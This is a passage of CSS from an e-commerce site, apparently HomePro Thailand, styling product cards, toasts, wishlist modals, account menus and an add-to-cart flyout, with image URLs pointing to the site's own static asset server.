	font-size: 12px;
	font-weight: 300;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}
.product-plp-card .plp-card-bottom .item-price .original-price span {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
	vertical-align: text-top;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .info-img {
	width: 15px;
	height: 15px;
	filter: grayscale(100%);
	margin-left: 2px;
	vertical-align: -2.5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info {
	position: relative;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover {
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
	visibility: visible;
	opacity: 1;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	min-width: 330px;
	background-color: #FFF;
	color: #525255;
	font-weight: 500;
	padding: 16px;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	left: 0;
	bottom: 22px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-title {
	font-size: 16px;
	margin-bottom: 0.5em;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .adjust {
	margin-top: 1px;
	margin-right: 5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip p {
	font-size: 12px;
	font-weight: 400;
	color: #8B8B8B;
	margin: 0 0 0.5em 12px;
}
.product-plp-card .plp-card-bottom .item-price .offer-price {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}

.product-plp-card .plp-card-bottom .item-price .offer-price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .pickup {
	font-size: 10px;
	color: #525255;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	height: 40px;
	gap: 2px;
}
.product-plp-card .plp-card-bottom .pickup a {
	text-decoration: underline;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .pickup img {
	vertical-align: sub;
}
.product-plp-card .plp-card-bottom .delivery-option {
	display: flex;
	gap: 8px;
	margin : 8px 0;
}
.product-plp-card .plp-card-bottom .delivery-option img {
	height: 16px;
}
.product-plp-card .pickup .free-option {
	margin-top: -3px;
	width: 90%;
}
.product-plp-card .pickup .free-option span:not(:first-child)::before {
	content: ',';
}
.product-plp-card .plp-card-bottom .info-atlast {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	position: absolute;
	width: 90%;
	bottom: 8px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller {
	font-size: 14px;
	color: #888888;
	/* margin-top: 8px; */
	max-width: 78%;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 20px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller .seller-name {
	text-decoration: underline;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	/* position: absolute;
	right: 0;
	bottom:0; */
	cursor: pointer;
	text-align: center;
	display: flex;
	align-items: center;
	gap: 2px;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .compare-icon-normal {
	width: 21px;
	color: #888888;
	margin-right: 3px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .compare-icon-active {
	width: 21px;
	color: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img {
	height: 30px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-active {
	display: inline-block;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-normal {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .pcompare-icon.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .pcompare-icon.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .pcompare-icon.compare-icon-active {
	display: inline-block;
	position: absolute;
	font-size: 13px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .pcompare-icon.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .pcompare-icon.compare-icon-normal {
/* 	display: none; */
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .card-compare-title {
	color: #112332;
	font-size: 14px;
	font-style: normal;
	/* font-weight: 600;
	line-height: normal; */
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.swiper > .swiper-wrapper > .swiper-slide .product-plp-card {
	float: left;
	width: 220px;
}
/* .product-plp-card .plp-card-bottom .badge .label.e-tax,
.order-list-item .order-head .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */
/* .product-plp-card .plp-card-bottom .badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */

/* END : Product Card S6 */

/* Begin : Toast Alert */
.ui.toast-container .toast-box.floating, .ui.toast-container {
	-webkit-box-shadow: unset;
	box-shadow: unset;
	border: unset;
}
.mkp.ui.toast {
	padding: 20px 24px !important;
	border-radius: 16px !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	top: 60px;
	z-index: 999;
}
.ui.toast-container .toast-box.compact, .ui.toast-container .toast-box>.compact {
	width: auto !important;
}

.ui.toast-container .toast-box.floating {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border: none !important;
}
.mkp.ui.toast {
	white-space: nowrap !important;
	font-weight: normal !important;
}
.mkp.ui.toast span {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-family: Prompt !important;
	font-size: 14px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.mkp.success.ui.toast {
	border: 0.5px solid rgba(0, 183, 117, 0.40) !important;
	background: #E6FFF6 !important;
	color: #00B272 !important;
}
.mkp.error.ui.toast {
	border: 1.5px solid var(--secondary-color-red-300, #F85954) !important;
	background: linear-gradient(0deg, rgba(255, 142, 138, 0.10) 0%, rgba(255, 142, 138, 0.10) 100%), #FFF !important;
	color: #DA3731 !important;
}
.mkp.warning.ui.toast {
	border: 1.5px solid #DDAC00 !important;
	background: #FFEAA1 !important;
	color: #DDAC00 !important;
}
.mkp.ui.toast a {
	font-family: Prompt;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.mkp.success.ui.toast a {
	color: #00B272 !important;
}
.mkp.error.ui.toast a {
	color: #DA3731 !important;
}
/* End : Toast Alert */

/* Begin : Page Loader */
.loading-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: 9999;
}
.loading-overlay div {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px;
	z-index: 10000;
}
.loading-overlay.hidden {
	display: none;
}
/* End : Page Loader */

/* Begin : Section Flashsale */
.section-flashsale .swiper-slide {
	width: 230px;
	/* margin-right: 16px !important; */
}
.section-flashsale.section .section-header {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: space-between;
	align-items: flex-end;
	height: 89px;
	/* height: auto;
	max-height: 89px; */
	min-height: 48px;
}
.section .section-header .section-see-more {
	color: var(--primary-colors-orange);
	text-align: right;
	/* Text Link/Medium */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section .section-header .section-title {
	display: flex;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: flex-start;
	align-items: flex-end;
}
.section .section-content {
	width: 100%;
	margin-top: 24px;
}
.swiper {
	overflow: hidden;
	position: relative;
}
.swiper .swiper-button-prev,
.swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 50% !important;
}
.swiper .swiper-button-prev:after,
.swiper .swiper-button-next:after {
	font-size: 30px;
}

/* End : Section Flashsale */
.swiper-layout-5_5 .swiper-slide {
	transform: unset !important;
}

/* SBC: Breadcrumb Page */
.breadcrumb {
	display: flex !important;
	width: 100%;
	gap: 8px;
	margin-bottom: 40px !important;;
}
.breadcrumb .section {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.breadcrumb i.icon.divider {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 16px;
}
.breadcrumb .active {
	color: var(--primary-colors-blue);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B3 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
/* EBC: Breadcrumb Page */

/* SBC: Account Page */
.account-container {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.account-container .account-content-container {
	width:100%;
}
.account-container .account-menu {
	width: 300px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
	background: var(--neutral-colors-white, #FFF);
	overflow: hidden;
	padding: 24px 24px 12px 24px;
	margin-bottom: 20px;
}
.account-container .account-menu ul {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	padding: 0;
	margin: 0;
}
.account-container .account-menu ul li {
	position: relative;
	width: 100%;
}
.account-container .account-menu ul, .account-container .account-menu a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B1 */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	list-style: none;
	width: 100%;
}
.account-container .account-menu ul,
.account-container .account-menu a:hover {
	color: var(--hover-orange);
}
.account-container .account-menu a {
	cursor: pointer;
}
.account-container .account-menu a.settle {
	color: var(--neutral-colors-gray-800, #525255);
	cursor: default;
}
.account-container .account-menu .item-row {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	width: 100%;
}
.account-container .account-menu .item-row:last-child {
	border-bottom: none;
}
.account-container .account-menu .item-row .account-icon {
	display: flex;
}
.account-container .account-menu .item-row .account-icon i:before {
	font-size: 24px;
}
.account-container .account-menu .item-row .account-menu-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row .account-menu-text {
	line-height: 50px;
	vertical-align: middle;
}
.account-container .account-menu .item-row .active {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row a {
	width: 100%;
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	margin-bottom: 10px;
}
.account-container .account-menu .item-row ul.sub-item {
	display: flex;
	padding-left: 0px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding: 16px 0 16px 48px;
}
/* EBC: Account Page */

/* SBC : Checkbox MKP Style */
.ui.checkbox {
	line-height: normal;
}
/* .ui.checkbox label {
	/* width: 24px;
	height: 24px; 
}*/
.ui.checkbox:not(.radio):not(.toggle) label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
	background-image: url('https://static.homepro.co.th/assets/images/icon/checkbox.png') !important;
}
.ui.checkbox:not(.radio):not(.toggle) label::after {
	top: 0px !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
 	/* content: url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png') !important; */
}

.ui.checkbox.radio label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
/* 	background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox.png') !important; */
	background-image: url('https://static.homepro.co.th/assets/images/icon/unchecked_blue.png') !important;
}
.ui.radio.checkbox label::after {
	top: 0px !important;
	background: unset !important;
	background-color: unset !important;
	color: rgb(255 255 255 / 0%) !important;
}
.ui.checkbox.radio input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
}
.ui.checkbox.radio input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	-webkit-transform: unset !important;
	transform: unset !important;
	/* background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox_active.png') !important; */
	content: url('https://static.homepro.co.th/assets/images/icon/checked_blue.png') !important;
}
.ui.form .disabled.field, .ui.form .disabled.fields .field, .ui.form .field :disabled {
	background-color: #cacaca;
}
/* EBC : Checkbox MKP Style */

/* SBC : CA ICON PLP*/
.product-plp-card .plp-card-top .caicon-container {
	position: absolute;
	top: 34px;
	left: 0;
}

.product-plp-card .plp-card-top .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}

.pdp-page .img-badge .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 80px;
	height: 40px;
}

.pdp-page .img-badge .caicon-container {
	margin-top: 8px;
}
/* SBC : CA ICON PLP */

/* SBC : Wishlist Modal */
.product-plp-card .plp-card-top .wishlist {
	background: #ffffff00;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	color: #ffffff00;
	border: unset !important;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 6px;
}

.product-plp-card .plp-card-top .wishlist button {
	top: 0;
	right: 0;
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}

.product-plp-card .plp-card-top .wishlist button.active {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist_active.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}
.product-plp-card .plp-card-top .wishlist .ui.button,
.prd-img .img-main .prd-wishlist .ui.button {
	background: unset !important;
	padding: 0;
	margin: 0;
}
.wishlist-modal,
.wishlist-addnew-modal,
.wishlist-signin-signup-modal {
	position: relative;
	display: flex;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	box-sizing: border-box;
	max-width: 634px;
}
.wishlist-addnew-modal {
	width: 588px !important;
}
.wishlist-signin-signup-modal {
	width: 428px !important;
}
.wishlist-modal .wishlist-header,
.wishlist-addnew-modal .wishlist-header {
	display: flex;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}
.wishlist-signin-signup-modal .wishlist-header,
.wishlist-signin-signup-modal .wishlist-content {
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	flex-wrap: wrap;
}
.wishlist-signin-signup-modal .wishlist-header {
	margin-bottom: 24px;
}
.wishlist-modal .wishlist-header .title,
.wishlist-addnew-modal .wishlist-header .title,
.wishlist-signin-signup-modal .wishlist-header .title {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-modal .wishlist-header .add-new-collection {
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	cursor: pointer;
}
.wishlist-signin-signup-modal .wishlist-content p {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in,
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	align-self: stretch;
	border-radius: 10px;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in {
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	margin-top: 40px;
	margin-bottom: 20px;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-modal .wishlist-content {
	padding: 0;
	margin-top: 32px;
	overflow-y: auto;
	max-height: 500px;
}
.wishlist-modal .wishlist-content .wishlist-group-content {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: flex-start;
	align-content: flex-start;
	gap: 8px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection {
	width: 100%;
	display: flex;
	height: 56px;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	gap: 8px;
	justify-content: space-between;
	cursor: pointer;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection img {
	width: 46px;
	height: 46px;
	flex-shrink: 0;
	border-radius: 10px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection .name {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	flex: 1;
	max-width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.wishlist-modal .wishlist-content .wishlist-group-content hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin: 0;
}
.wishlist-modal .ui.checkbox {
	padding: 0;
}
.wishlist-addnew-modal .wishlist-content form {
	margin-top: 24px;
}
.wishlist-addnew-modal .wishlist-content form .field label {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-addnew-modal .wishlist-content input {
	display: flex;
	height: 48px;
	padding: 11px 16px;
	align-items: center;
	align-self: stretch;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-addnew-modal>.actions {
	background: unset !important;
	padding: 0 !important;
	border-top: unset !important;
}
.wishlist-addnew-modal>.actions .button.wishlist-confirm {
	margin: 0 !important;
	margin-top: 40px !important;
	display: flex;
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
/* EBC : Wishlist Modal */

/* SBC: Supper Strip */
	.swiper-superstrip,
	.swiper-superstrip div {
		height:60px;
	}
	.swiper-superstrip div {
		background-position: center;
	}
/* EBC: Supper Strip */

/* SBC: Account Page */
.account-container .account-menu ul li .account-notification-dot {
	display: flex;
	width: 20px;
	height: 20px;
	padding: 4px 0px;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--secondary-color-red-500, #DA3731);
	color: var(--gray-white, #FFF);
	text-align: center;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	right: 0;
}
.account-container .account-menu ul li .account-notification-dot.hide {
	display: none;
}
/* EBC: Account Page */

/* SBC: Add to cart flyout */
.add-to-cart-flyout {
	width: auto !important;
}
.add-to-cart-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: flex-end;
	border: unset !important;
	padding: 40px 24px 16px 0 !important;
}
.add-to-cart-flyout > .content {
	padding: 0 !important;
}
.add-to-cart-flyout .success-container {
	display: flex;
	padding: 0 24px 16px 24px;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .success-container .success-text {
	color: var(--secondary-color-green-500, #00A674);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 16px 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	column-gap: 6px;
}
.add-to-cart-flyout .main-item-container {
	gap: 24px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .product-card {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: flex-start;
	align-items: flex-start;
	gap: 16px;
}
.add-to-cart-flyout .product-card .img {
	position: relative;
}
.add-to-cart-flyout .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .product-card .detail {
	width: 270px;
	height: 162px;
	display: flex;
	flex-direction: column;
	gap: 8px;
	position: relative;
}
.add-to-cart-flyout .product-card .detail .name {
	height: 48px;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
}
.add-to-cart-flyout .product-card .detail .item-qty {
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	bottom: 0px;
	right: 0px;
	color: var(--neutral-colors-gray-700, #99999C);
}
.add-to-cart-flyout .product-card .detail .item-qty span {
	color: var(--neutral-colors-gray-800, #525255);
}
.add-to-cart-flyout .badge .ui.ui.ui.blue.label {
	background-color: #EBF3FA;
	color: var(--primary-color-deep-blue-800);
}
.add-to-cart-flyout .badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}
.add-to-cart-flyout .badge .ui.horizontal.label {
	padding: 4px 8px;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.add-to-cart-flyout .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
}
.add-to-cart-flyout .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}
.add-to-cart-flyout .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.add-to-cart-flyout .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.add-to-cart-flyout .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.add-to-cart-flyout .trade-in {
	display: flex;
	justify-content: space-between;
	padding: 8px 16px;
	margin-top: 16px;
	border-radius: 10px 10px 0px 0px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);

	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.add-to-cart-flyout .trade-in u {
	color: var(--primary-colors-orange-400, #FF9010);
	font-feature-settings: 'clig' off, 'liga' off;
	font-weight: 700;
}

.add-to-cart-flyout .actions {
	display: flex;
	justify-content: space-between;
	gap: 16px;
	margin-top: 16px;
}
.add-to-cart-flyout .actions button {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	flex: 1 0 0;
	border-radius: 10px;
	margin: 0 !important;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}
.add-to-cart-flyout .actions button.dismiss {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
}
.add-to-cart-flyout .actions button.confirm {
	color: var(--White, #FFF);
	font-weight: 700;
	background: var(--primary-color-deep-blue-800);
}

.add-to-cart-flyout .suggest-container {
	display: flex;
	padding: 16px 24px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding-bottom: 7rem;
}
.add-to-cart-flyout .suggest-container .title {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.add-to-cart-flyout .suggest-container .product-card {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	overflow: hidden;
}
.add-to-cart-flyout .suggest-container .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: unset;
	border: unset;
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .suggest-container .product-card .detail {
	width: 268px;
	height: 162px;
	padding: 14px 16px 14px 0px;
}
.add-to-cart-flyout .product-card button.add-to-cart {
	display: flex;
	padding: 8px 10px;
	flex-direction: column;
	align-items: center;
	position: absolute;
	right: 16px;
	bottom: 14px;
	border-radius: 44px;
	background: var(--primary-color-deep-blue-800);
	border: unset;
}
.add-to-cart-flyout .suggest-item-container {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	gap: 16px;
}
/* EBC: Add to cart flyout */


	/* Begin : Header Main Menu */
	.header-main-menu .hp-menu-brand-style .menu-brand {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-brand-style .menu-brand:hover {
		color: #F79421 !important;
	}
	.header-main-menu .menu-technician-products-style .technician-products-container {
		width: 100%;
		gap: 23.6px !important;
		height: auto;
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
	}
	.header-main-menu .menu-technician-products-style .technician-products-top {
		border-right: unset;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-title,
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2,
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		color: #0164b1 !important;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu-desc {
		font-weight: 700;
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .homeguru-menu {
		letter-spacing: 1.5px;
	}
	.header-main-menu .hp-menu-inspiration-style .h-nav_link_0867B2:hover,
